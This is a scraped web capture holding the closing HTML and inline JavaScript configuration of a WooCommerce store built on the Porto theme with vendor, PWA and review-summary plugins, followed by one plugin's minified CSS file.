var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"f04b30373f"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.82" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.82" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.82" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"61508ee6f9","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f9eb93be93","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0
body_size: 686
content:
.alpus-aprs-wrapper{position:relative;margin-bottom:20px;padding:2em;border-radius:3px}@media (max-width:1024px){.alpus-aprs-wrapper{padding:1.5em}.alpus-aprs-wrapper .alpus-aprs-content{font-size:max(0.9em,14px)}}@media (max-width:576px){.alpus-aprs-wrapper{padding:1.2em}.alpus-aprs-wrapper .alpus-aprs-content{font-size:max(0.8em,13px)}}.alpus-aprs-wrapper.loading .alpus-aprs-content{display:none}.alpus-aprs-wrapper.hide{display:none}.alpus-aprs-wrapper .alpus-aprs-title{margin-bottom:1em;font-weight:500}.alpus-aprs-wrapper .alpus-aprs-content{width:100%}.alpus-aprs-wrapper .alpus-aprs-content span{display:block}.alpus-aprs-wrapper .loading-overlay{position:relative;width:100%;height:10px;background-color:#e1e1e1;overflow:hidden;z-index:1}.alpus-aprs-wrapper .loader{position:absolute;width:20%;height:100%;background-color:#3498db;animation:alpus_spin 2s linear infinite}@keyframes alpus_spin{0%{left:-20%}to{left:100%}}.alpus-aprs-wrapper .alpus-aprs-error-msg{display:none;padding:10px;font-size:12px;background-color:#a94442;color:#fff;border-radius:3px}.alpus-aprs-wrapper .alpus-aprs-error-msg.show{display:block}.alpus-aprs-wrapper .alpus-aprs-cons-label,.alpus-aprs-wrapper .alpus-aprs-pros-label,.alpus-aprs-wrapper .alpus-aprs-summary-label{font-weight:500;font-size:14px;color:#222529}.alpus-aprs-wrapper .alpus-aprs-sp-tags{display:flex;align-items:center;flex-wrap:wrap;margin:10px 0;padding-left:0}.alpus-aprs-wrapper .alpus-aprs-sp-tags .alpus-aprs-sp-tag{display:flex;align-items:center;margin-right:10px;margin-bottom:10px;padding:6px 8px;border-radius:3px;background-color:#caeed4;color:#222529;font-weight:600}.alpus-aprs-wrapper .alpus-aprs-sp-tags .alpus-aprs-sp-tag:before{content:"";display:block;width:16px;height:16px;margin-right:5px;background:url(../images/check.png);background-repeat:no-repeat;background-size:cover}.alpus-aprs-shop-filters-wrapper{display:flex;align-items:flex-start;margin-bottom:30px}.alpus-aprs-shop-filters-wrapper .alpus-aprs-shop-filters{flex:1}.alpus-aprs-shop-filters-wrapper .alpus-aprs-shop-filters-clear{margin-top:10px;line-height:1;color:#000;text-decoration:underline}.alpus-aprs-shop-filters{display:flex;align-items:center;flex-wrap:wrap;margin:0;padding:0;list-style:none}.alpus-aprs-shop-filters .alpus-aprs-shop-filter{display:flex;align-items:center;margin-right:15px;margin-bottom:15px;padding:6px 10px;border-radius:3px;background-color:#f2f3f5;color:#222529;font-weight:600;cursor:pointer;transition:background-color 0.3s}.alpus-aprs-shop-filters .alpus-aprs-shop-filter.active,.alpus-aprs-shop-filters .alpus-aprs-shop-filter:hover{background-color:#caeed4}.alpus-aprs-shop-filters .alpus-aprs-shop-filter>a{color:inherit;text-decoration:none}.alpus-aprs-shop-filters .alpus-aprs-shop-filter.active{background-color:#caeed4}.alpus-aprs-shop-filters .alpus-aprs-shop-filter.active:before{content:"";display:block;width:16px;height:16px;margin-right:5px;background:url(../images/check.png);background-repeat:no-repeat;background-size:cover}.woocommerce-product-rating{cursor:pointer}.alpus-aprs-review-wrapper{position:relative;z-index:10}.alpus-aprs-review-wrapper .alpus-aprs-summary-result{margin-top:7px;padding:10px;color:#fff}.alpus-aprs-review-wrapper .alpus-aprs-summary-result:before{content:"";position:absolute;display:block;left:50%;top:-7px;transform:translateX(-50%);border-bottom:7px solid rgba(34,37,41,0.8666666667);border-left:7px solid transparent;border-right:7px solid transparent}.alpus-aprs-review-wrapper .alpus-aprs-summary-result:after{content:"";display:block;position:absolute;top:-7px;left:0;width:100%;height:7px;background-color:transparent}.alpus-aprs-review-wrapper .alpus-aprs-product-tags{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.alpus-aprs-review-wrapper .alpus-aprs-product-tags .alpus-aprs-product-tag{display:inline-flex;align-items:center;margin-right:5px;margin-bottom:5px;padding:4px 6px;border-radius:3px;background-color:#caeed4;color:#008164;font-weight:600;font-size:10px}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper{text-align:left}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper h6,.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper p{font-size:11px;color:#fff}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper h6{font-size:12px;margin:5px 0}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper p{margin-bottom:0}.alpus-aprs-summary-result{position:absolute;opacity:0;top:-99999px;left:50%;transform:translateX(-50%);width:90%;transition:opacity 0.3s;z-index:999;border-radius:3px;background-color:rgba(34,37,41,0.8666666667)}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper{overflow-y:auto;max-height:200px}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar{width:5px;border-radius:3px}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar-track{background:transparent}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar-thumb{background:#666}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar-thumb:hover{background:#555}.alpus-aprs-review-wrapper:hover .alpus-aprs-summary-result{opacity:1;top:100%}